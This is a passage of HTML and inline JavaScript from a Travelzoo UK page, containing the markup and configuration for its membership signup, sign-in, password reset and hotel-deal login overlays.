	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2k1" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>1-2 February</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2k1" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2k1" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/766/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2k1',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jdgm2k1',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jdgm2k1',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jdgm2k1',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
